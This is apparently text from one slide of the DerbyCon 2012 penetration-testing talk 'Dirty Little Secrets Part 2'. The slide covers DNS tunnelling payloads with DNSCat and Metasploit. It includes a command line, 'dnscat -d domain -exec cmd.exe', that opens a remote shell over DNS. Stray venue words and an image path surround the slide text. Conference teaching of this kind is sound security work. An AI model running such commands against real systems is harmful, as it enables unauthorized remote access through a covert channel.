 DNS Payloads
• DNSCat (Skullsecurity)
– http://www.skullsecurity.org/wiki/index.php/Dnscat
– Uses recursive DNS requests
• So its UDP and correctly formed?
– Has a metasploit payload, so can make a msf
dnscat binary to run and get shell
– Same as dnscat –d domain –exec “cmd.exe”
– BUT
• But does recursive DNS requests
• Never worked for me IRL
EXIT
HYATT
Rob Fuller & Chris Gates
Dirty Little Secrets Part 2
LOUISVILLE
KENTUCKY
DERBYCON
September 27th to September 30th, 2012